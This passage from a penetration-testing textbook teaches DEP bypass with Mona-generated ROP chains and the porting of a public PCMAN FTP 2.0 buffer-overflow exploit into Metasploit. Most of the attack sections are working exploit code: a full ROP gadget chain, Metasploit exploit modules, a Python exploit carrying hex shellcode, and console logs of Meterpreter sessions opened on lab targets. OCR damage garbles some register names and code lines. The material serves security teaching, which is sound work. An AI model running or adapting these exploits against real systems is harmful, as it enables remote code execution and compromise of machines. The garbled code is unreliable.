

On the left side, we have the layout for a standard application. In the middle, we have an application that is attacked using a buffer overflow vulnerability, causing the overwrite of the EIP register. On the right, we have the mechanism for the DEP bypass, where instead of overwriting EIP with the JMP ESP address, we overwrite it with the address of the ROP gadget, followed by another ROP gadget, and so on until the execution of the shellcode is achieved.

How will the execution of instructions bypass hardware-enabled DEP protection?

The answer is simple. The trick is to chain these ROP gadgets to call a VirtualProtect() function, which is a memory protection function used to make the stack executable so that the shellcode can execute. Let's look at the steps we need to perform to get the exploit to work under DEP protection:

- 1. Find the offset to the EIP register
- 2. Overwrite the register with the first ROP gadget
- 3. Continue overwriting with the rest of the gadgets until the shellcode becomes executable
- 4. Execute the shellcode

#### **Using Mona to create ROP chains**

Using the Mona script from the Immunity Debugger, we can find ROP gadgets. However, it also provides functionality to create an entire ROP chain by itself, as shown in the following screenshot:

```
BBADF00D<br>
BBADF00D ROP generator finished<br>
BBADF00D [+] Preparing output file 'stackpivot.txt'<br>
BBADF00D [-{Resetting logile c:\Users\Apex\Desktop\m\stackpivot.txt<br>
BBADF00D [-1] Uriting stackpivots to file c:\Users\Apex\D
 ØBADFØØD
                        ROP generator finished
 0BADF00D [+] This mona.py action took 0:03:34.826000
 !mona rop -m *.dll -cp nonull
```
Using the !mona rop -m \*.dll -cp nonull command in the Immunity Debugger's console, we can find all the relevant information about the ROP gadgets. We can see that we have the following files generated by the Mona script:



Interestingly, we have a file called rop\_chains.txt, which contains the entire chain that can be used directly in the exploit module. This file contains the ROP chains created in Python, C, and Ruby for use in Metasploit already. All we need to do is copy the ROP chain into our exploit, and we are good to go.

To create a ROP chain for triggering the virtualProtect() function, we need the following setup of registers:

```
Register setup for VirtualProtect() :
 EAX = NOP (0x90909090)ECX = 1poldProtect (ptr to W address)
 EDX = NewProtext (0x40)EBX = dwsizeESP = 1PAddress (automatic)
 EBP = ReturnTo (ptr to jmp esp)EST = ptr to VirtualProduct()EDI = ROP NOP (RETN)--- alternative chain ---
 EAX = ptr to &VirtualProduct()ECX = 1poldProtect (ptr to W address)
 EDX = NewProtext (0x40)EBX = dwsizeESP = lPAddress (automatic)<br>
EBP = POP (skip 4 bytes)<br>
ESI = ptr to JMP [EAX]<br>
EDI = ROP NOP (RETN)
 + place ptr to "jmp esp" on stack, below PUSHAD
```
Let's see the ROP chain created by the Mona script, as follows:
```
ROP Chain for VirtualProtect() [(XP/2003 Server and up)] :
*** [ Ruby ] ***
  def create_rop_chain()
      # rop chain generated with mona.py - www.corelan.be
      rop_gadgets =п
        0x77dfb7e4, # POP ECX # RETN [RPCRT4.dll]<br>
0x6250609c, # ptr to &VirtualProtect() [IAT essfunc.dll]<br>
0x76a5fd52, # MOV ESI, DWORD PTR DS:[ECX] # ADD DH, DH # RETN [MSCTF.dll]<br>
0x766a70d7, # POP EBP # RETN [USP10.dll]<br>
0x6
        0x77dfb7e4, # POP ECX # RETN [RPCRT4.dll]
        0x90909090, # nop<br>0x77d43c64, # PUSHAD # RETN [ntdll.dll]
      ].flatten.pack("V^*")
     return rop_gadgets
  end
  # Call the ROP chain generator inside the 'exploit' function :
```

```
rop_{chain} = create_{rop_{chain}}()
```
We have a complete create rop chain function in the rop chains.txt file for Metasploit. We merely need to copy this function to our exploit.

#### **Writing the Metasploit exploit module for DEP bypass**

In this section, we will write the DEP bypass exploit for the same vulnerable application in which we exploited the stack overflow vulnerability, and the exploit failed when DEP was enabled. The application runs on TCP port <sup>9999</sup>. So, let's quickly build a module and try bypassing DEP on the same application:

```
class MetasploitModule < Msf::Exploit::Remote
  Rank = NormalRanking
  include Msf::Exploit::Remote::Tcp
  def initialize(info = \{\})
    super(update_info(info,
      'Name' \Rightarrow 'DEP Bypass Exploit',
      'Description' => %q{
         DEP Bypass Using ROP Chains Example Module
      },
      'Platform' => 'win',
      'Author'
        \mathsf{L}'Nipun Jaswal'
        ],
      'Payload' =>
      {
       'space' => 312,
       'BadChars' => "\x00",
      },
       'Targets' =>
       [
                  ['Windows 7 Professional',{ 'Offset' => 2006}]
       ],
       'DisclosureDate' => 'Mar 4 2018'
   ))
   register_options(
   \GammaOpt::RPORT(9999)
   ])
  end
```
We have written numerous modules, and are quite familiar with the required libraries and the initialization section. Additionally, we do not need a return address since we are using ROP chains that automatically build mechanisms to jump to the shellcode. Let's focus on the exploit section:

```
def create_rop_chain()
    # rop chain generated with mona.py - www.corelan.be
```

```
rop_gadgets =
    \mathsf{L}0x77dfb7e4, # POP ECX # RETN [RPCRT4.dll]
      0x6250609c, # ptr to &VirtualProtect() [IAT essfunc.dll]
      0x76a5fd52, \# MOV ESI,DWORD PTR DS:[ECX] \# ADD DH,DH \# RETN [MSCTF.dll]
      0x766a70d7, # POP EBP # RETN [USP10.d11]0x625011bb, # & jmp esp [essfunc.dll]
      0x777f557c, # POP EAX # RETN [msvcrt.dll]
      0xfffffdff, # Value to negate, will become 0x00000201
      0x765e4802, # NEG EAX # RETN [user32.dll]
      0x76a5f9f1, # XCHG EAX,EBX # RETN [MSCTF.dll]
      0x7779f5d4, # POP EAX # RETN [msvcrt.dll]
      0xffffffc0, # Value to negate, will become 0x00000040
      0x765e4802, # NEG EAX # RETN [user32.dll]
      0x76386fc0, # XCHG EAX,EDX # RETN [kernel32.dll]
      0x77dfd09c, # POP ECX # RETN [RPCRT4.dll]
      0x62504dfc, # &Writable location [essfunc.dll]
      0x77e461e1, # POP EDI # RETN [RPCRT4.dll]
      0x765e4804, # RETN (ROP NOP) [user32.dll]
      0x777f3836, # POP EAX # RETN [msvcrt.dll]
      0x90909090, # nop
      0x77d43c64, # PUSHAD # RETN [ntd11.d11]].flatten.pack("V*")
    return rop_gadgets
  end
  def exploit
    connect
    rop_{chain} = create_{rop_{chain}}()junk = rand_text_alpha_upper(target['Offset'])
    buf = "TRUN ."+junk + rop_chain + make_nops(16) + payload.encoded+'rn'
    sock.put(buf)
    handler
    disconnect
  end
end
```
We can see that we copied the entire create\_rop\_chain function from the rop\_chains.txt file generated by the Mona script to our exploit.

We begin the exploit method by connecting to the target. Then, we call the create\_rop\_chain function and store the entire chain in a variable called rop\_chain.

Next, we create a random text of <sup>2006</sup> characters using the rand\_text\_alpha\_upper function and store it into a variable called junk. The vulnerability in the application lies in the execution of the TRUN command. Therefore, we create a new variable called buf and store the TRUN command, followed by the junk variable that holds 2006 random characters, followed by our rop\_chain. We also add some padding and, finally, the shellcode to the buf variable.

Next, we just put the buf variable onto the communication channel sock.put method. Finally, we just call the handler to check for successful exploitation. Let's run this module and check if we can exploit the system or not:

```
msf exploit(rop-example) > set RHOST 192.168.116.141
RHOST \implies 192.168.116.141msf exploit(rop-example) > set payload windows/meterpreter/bind tcp
payload => windows/meterpreter/bind tcp
msf exploit(rop-example) > set RPORT 9999
RPORT => 9999
msf exploit(rop-example) > exploit
[*] Started bind handler
[*] Sending stage (179267 bytes) to 192.168.116.141
[*] Meterpreter session 2 opened (192.168.116.142:46409 -> 192.168.116.141:4444)
 at 2018-03-04 21:58:42 +0530
meterpreter >
```
Bingo! We made it through the DEP protection with ease. We can now perform post-exploitation on the compromised target.

#### **Other protection mechanisms**

Throughout this chapter, we developed exploits based on stack-based vulnerabilities and in our journey of exploitation, we bypassed SEH and DEP protection mechanisms. There are many more protection techniques, such as **Address Space Layout Randomization** (**ASLR**), **stack cookies**, **SafeSEH**, **SEHOP**, and many others. We will see bypass techniques for these techniques in the upcoming sections of the book. However, these techniques will require an excellent understanding of assembly, opcodes, and debugging.



*Refer to an excellent tutorial on bypassing protection mechanisms at: https://www.corelan.be/index.p [hp/2009/09/21/exploit-writing-tutorial-part-6-bypassing-stack-cookies-safeseh-hw-dep-and-aslr/](https://www.corelan.be/index.php/2009/09/21/exploit-writing-tutorial-part-6-bypassing-stack-cookies-safeseh-hw-dep-and-aslr/).*

*For more information on debugging, refer to: [http://resources.infosecinstitute.com/debugging-fundamentals](http://resources.infosecinstitute.com/debugging-fundamentals-for-exploit-development/) -for-exploit-development/.*

## **Summary**

In this chapter, we started by covering the essentials of assembly in the context of exploit writing in Metasploit, the general concepts, and their importance in exploitation. We covered details of stack-based overflows, SEH-based stack overflows, and bypasses for protection mechanisms such as DEP in depth. We included various handy tools in Metasploit that aid the process of exploitation. We also looked at the importance of bad characters and space limitations.

Now, we can perform tasks such as writing exploits for software in Metasploit with the help of supporting tools, determining essential registers, methods to overwrite them, and defeating sophisticated protection mechanisms.

Feel free to perform the following set of exercises before proceeding with the next chapter:

- Try finding exploits on exploit-db.com which work only on Windows XP systems and make them usable on Windows 7/8/8.1
- Take at least 3 POC exploits from <https://exploit-db.com/> and convert them to a fully capable Metasploit exploit module
- Start making contributions to Metasploit's GitHub repository and fork the main instance

In the next chapter, we will look at publicly available exploits that are currently not available in Metasploit. We will try porting them to the Metasploit framework.

#### **Porting Exploits**

In the previous chapter, we discussed how to write exploits in Metasploit. However, we do not need to create an exploit for particular software in cases where a public exploit is already available. A publicly available exploit might be in a different programming language such as Perl, Python, C, or others. Let's now discover some strategies for porting exploits to the Metasploit framework in a variety of different programming languages. This mechanism enables us to transform existing exploits into Metasploit-compatible exploits, thus saving time and giving us the ability to switch payloads on the fly. By the end of this chapter, we will have learned about the following topics:

- Porting exploits from various programming languages
- Discovering the essentials from standalone exploits
- Creating Metasploit modules from existing standalone scanners/tool scripts

Porting scripts into the Metasploit framework is an easy job if we can figure out which essentials from the existing exploits can be used in Metasploit.

This idea of porting exploits into Metasploit saves time by making standalone scripts workable on a wide range of networks rather than a single system. Also, it makes a penetration test more organized due to every exploit being accessible from Metasploit. Let's understand how we can achieve portability using Metasploit in the upcoming sections.

#### **Importing a stack-based buffer overflow exploit**

In the upcoming example, we will see how we can import an exploit written in Python to Metasploit. The publicly available exploit can be downloaded from: ht [tps://www.exploit-db.com/exploits/31255/](https://www.exploit-db.com/exploits/31255/). Let's analyze the exploit as follows:

```
import socket as s
from sys import argv
host = "127.0.0.1"fuser = "anonymous"
fpass = "anonymous"
junk = '\x41' * 2008
espaddress = '\x72\x93\xab\x71'
nops = 'x90' * 10
shellcode= ("\xba\x1c\xb4\xa5\xac\xda\xda\xd9\x74\x24\xf4\x5b\x29\xc9\xb1"
"\x33\x31\x53\x12\x83\xeb\xfc\x03\x4f\xba\x47\x59\x93\x2a\x0e"
"\xa2\x6b\xab\x71\x2a\x8e\x9a\xa3\x48\xdb\x8f\x73\x1a\x89\x23"
"\xff\x4e\x39\xb7\x8d\x46\x4e\x70\x3b\xb1\x61\x81\x8d\x7d\x2d"
"\x41\x8f\x01\x2f\x96\x6f\x3b\xe0\xeb\x6e\x7c\x1c\x03\x22\xd5"
"\x6b\xb6\xd3\x52\x29\x0b\xd5\xb4\x26\x33\xad\xb1\xf8\xc0\x07"
"\xbb\x28\x78\x13\xf3\xd0\xf2\x7b\x24\xe1\xd7\x9f\x18\xa8\x5c"
"\x6b\xea\x2b\xb5\xa5\x13\x1a\xf9\x6a\x2a\x93\xf4\x73\x6a\x13"
"\xe7\x01\x80\x60\x9a\x11\x53\x1b\x40\x97\x46\xbb\x03\x0f\xa3"
"\x3a\xc7\xd6\x20\x30\xac\x9d\x6f\x54\x33\x71\x04\x60\xb8\x74"
"\xcb\xe1\xfa\x52\xcf\xaa\x59\xfa\x56\x16\x0f\x03\x88\xfe\xf0"
"\xa1\xc2\xec\xe5\xd0\x88\x7a\xfb\x51\xb7\xc3\xfb\x69\xb8\x63"
"\x94\x58\x33\xec\xe3\x64\x96\x49\x1b\x2f\xbb\xfb\xb4\xf6\x29"
"\xbe\xd8\x08\x84\xfc\xe4\x8a\x2d\x7c\x13\x92\x47\x79\x5f\x14"
"\xbb\xf3\xf0\xf1\xbb\xa0\xf1\xd3\xdf\x27\x62\xbf\x31\xc2\x02"
"\x5a\x4e")
sploit = junk+espaddress+nops+shellcode
conn = s.socket(s.AF_INET, s.SOCK_STREAM)
conn.connect((host,21))
conn.send('USER '+fuser+'\r\n')
uf = conn.recv(1024)conn.send('PASS '+fpass+'\r\n')
pf = conn.recv(1024)conn.send('CWD '+sploit+'\r\n')
cf = conn.recv(1024)conn.close()
```
This straightforward exploit logs into the PCMAN FTP 2.0 software on port <sup>21</sup> using anonymous credentials and exploits the software using the  $cwD$  command.

The entire process of the previous exploit can be broken down into the following set of points:

- 1. Store username, password, and host in fuser, pass, and host variables.
- 2. Assign the junk variable with <sup>2008</sup> A characters. Here, <sup>2008</sup> is the offset to overwrite EIP.
- 3. Assign the JMP ESP address to the espaddress variable. Here, espaddress 0x71ab9372 is the target return address.
- 4. Store 10 NOPs in the nops variable.
- 5. Store the payload for executing the calculator in the shellcode variable.
- 6. Concatenate junk, espaddress, nops, and shellcode and store them in the sploit variable.
- 7. Set up a socket using s.socket(s.AF\_INET,s.SOCK\_STREAM) and connect to the host using connect((host, 21)) on port 21.
- 8. Supply the fuser and fpass using user and pass to log in to the target successfully.
- 9. Issue the CWD command followed by the sploit variable. This will cause the EIP overwrite at an offset of <sup>2008</sup> and pop up the calculator application.
- 10. Let's try executing the exploit and analyze the results as follows:

| <b>E: PCMan's FTP Server [Online] - 192.168.10.108</b>                      | ÷                                                  | <b>ex</b> Command Prompt                                                                                                    | $ \Box$ $\times$ |
|-----------------------------------------------------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|
| $\Box\,\Box(F)\quad\Box\,\Box(V)\quad\Box\,\Box(H)\,.$<br>XHGG<br>$\bullet$ |                                                    | Microsoft Windows XP [Version 5.1.2600]<br>(C) Copyright 1985-2001 Microsoft Corp.<br>C:\Documents and Settings\Administrator>cd Desktop |                  |
| ??<br>$IP$ ??<br>??<br>???                                                  | ????<br>??                                         | C:\Documents and Settings\Administrator\Desktop>PCMAN-CWD.py                                                                             |                  |
| <b>TILL</b><br>777<br>IP ??<br><b>TILL</b><br>72                            | 2168.10.108 [15:56] Server Online - 192.168.10.108 |                                                                                                    |                  |

*The original exploit takes the username, password, and host from the command line. However, we modified the mechanism with fixed hardcoded values.*

As soon as we executed the exploit, the following screen showed up:



We can see that the calculator application has popped up, which states that the exploit is working correctly.

# **Gathering the essentials**

Let's find out what essential values we need to take from the preceding exploit to generate an equivalent module in Metasploit from the following table:



We have all the information required to build a Metasploit module. In the next section, we will see how Metasploit aids FTP processes and how easy it is to create an exploit module in Metasploit.

#### **Generating a Metasploit module**

The best way to start building a Metasploit module is to copy an existing similar module and make changes to it. However, a Mona.py script can also generate Metasploit-specific modules on the fly. We will see how to generate quick exploits using Mona.py script in the latter sections of the book.

Let's now see the equivalent code of the exploit in Metasploit as follows:

```
class MetasploitModule < Msf::Exploit::Remote
  Rank = NormalRanking
  include Msf::Exploit::Remote::Ftp
  def initialize(info = \{\})
    super(update_info(info,
      'Name' => 'PCMAN FTP Server Post-Exploitation CWD Command',
      'Description' => %q{
         This module exploits a buffer overflow vulnerability in PCMAN FTP
      },
      'Author' =>
         \lceil'Nipun Jaswal'
          ],
      'DefaultOptions' =>
        {
          'EXITFUNC' => 'process',
          'VERBOSE' => true
        },
      'Payload' =>
        {
          'Space' => 1000,
          'BadChars' => "\x00\xff\x0a\x0d\x20\x40",
      },<br>'Platform'
                 => 'win',
      'Targets' =>
        \mathsf{L}'Windows XP SP2 English',
            {
              'Ret' => 0x71ab9372,
              'Offset' => 2008
            }
          ],
        ],
      'DisclosureDate' => 'May 9 2016',
      'DefaultTarget' => 0))
register_options(
        \mathsf{L}Opt::RPORT(21),
         OptString.new('FTPPASS', [true, 'FTP Password', 'anonymous'])
        ])
  End
```
In the previous chapter, we worked on many exploit modules. This exploit is no different. We started by including all the required libraries and the  $ftp.rb$  library from the /lib/msf/core/exploit directory. Next, we assigned all the necessary information in the initialize section. Gathering the essentials from the exploit, We assigned Ret with the return address and set the offset as 2008. We also declared the value for the FTPPASS option as 'anonymous'. Let's see the next section of code:

```
def exploit
    c = connect\_loginreturn unless c
    sploit = rand_text_alpha(target['Offset'])
    sploit << [target.ret].pack('V')
   sploit << make_nops(10)
   sploit << payload.encoded
   send_cmd( ["CWD " + sploit, false] )
   disconnect
  end
end
```
The connect\_login method will connect to the target and try performing a login to the software using the anonymous credentials we supplied. But wait! When did We supply the credentials? The FTPUSER and FTPPASS options for the module are enabled automatically by including the FTP library. The default value for FTPUSER is anonymous. However, for FTPPASS, we supplied the value as anonymous in the register\_options already.

Next, we use rand\_text\_alpha to generate the junk of 2008 using the value of offset from the Targets field, and then store it in the sploit variable. We also save the value of Ret from the Targets field in little-endian format, using a pack('V') function in the sploit variable. Concatenating NOPs generated by the make\_nop function with the shellcode, we store it to the sploit variable. Our input data is ready to be supplied.

Next, we just send the data in the sploit variable to the target in the cwp command using the send\_cmd function from the FTP library. So, how is Metasploit different? Let's see:

- We didn't need to create junk data because the rand\_text\_aplha function did it for us.
- We didn't need to provide the Ret address in the little-endian format because the pack('V') function helped us transform it.
- We never needed to manually specify NOPs as make\_nops did it for us

automatically.

- We did not need to supply any hardcoded shellcode since we can decide and change the payload on the runtime. This saves time by eliminating manual changes to the shellcode.
- We simply leveraged the FTP library to create and connect the socket.
- Most importantly, we didn't need to connect and log in using manual commands because Metasploit did it for us using a single method, that is, connect\_login.

#### **Exploiting the target application with Metasploit**

We saw how beneficial the use of Metasploit over existing exploits is. Let's exploit the application and analyze the results:

```
msf > use exploit/windows/masteringmetasploit/pcman cwd
msf exploit(pcman cwd) > set RHOST 192.168.10.108
RHOST => 192.168.10.108
msf exploit(pcman cwd) > show options
Module options (exploit/windows/masteringmetasploit/pcman_cwd):
   Name
             Current Setting Required Description
   . . . .
                               ........
   FTPPASS anonymous yes FTPPassword<br>FTPUSER anonymous ho The username
            anonymous no The username to authenticate as<br>192.168.10.108 yes The target address
   RHOST
   RPORT
                                       The target port
             21
                               yes
Exploit target:
   Id Name
       Windows XP SP2 English
   0
```
We can see that FTPPASS and FTPUSER already have the values set as anonymous. Let's supply RHOST and the payload type to exploit the target machine as follows:

```
msf exploit(pcman cwd) > set payload windows/meterpreter/bind tcp
payload => windows/meterpreter/bind tcp
msf exploit(pcman cwd) > exploit
[*] Started bind handler
[*] Connecting to FTP server 192.168.10.108:21...
[*] Connected to target FTP server.
[*] Authenticating as anonymous with password anonymous...
[*] Sending password...
[*] Sending stage (957487 bytes) to 192.168.10.108
meterpreter >
```
We can see that our exploit executed successfully. Metasploit also provided some additional features, which makes exploitation more intelligent. We will look at these features in the next section.

#### **Implementing a check method for exploits in Metasploit**

It is possible, in Metasploit, to check for the vulnerable version before exploiting the vulnerable application. This is very important since if the version of the application running at the target is not vulnerable, it may crash the application and the possibility of exploiting the target becomes nil. Let's write an example check code for the application we exploited in the previous section as follows:

```
def check
 c = connect login
 disconnect
 if c and banner = \sim /220 PCMan's FTP Server 2\.0/
   vprint_status("Able to authenticate, and banner shows the vulnerable version")
   return Exploit::CheckCode::Appears
  elsif not c and banner = \sim /220 PCMan's FTP Server 2\.0/
   vprint_status("Unable to authenticate, but banner shows the vulnerable version")
   return Exploit::CheckCode::Appears
 end
 return Exploit::CheckCode::Safe
end
```
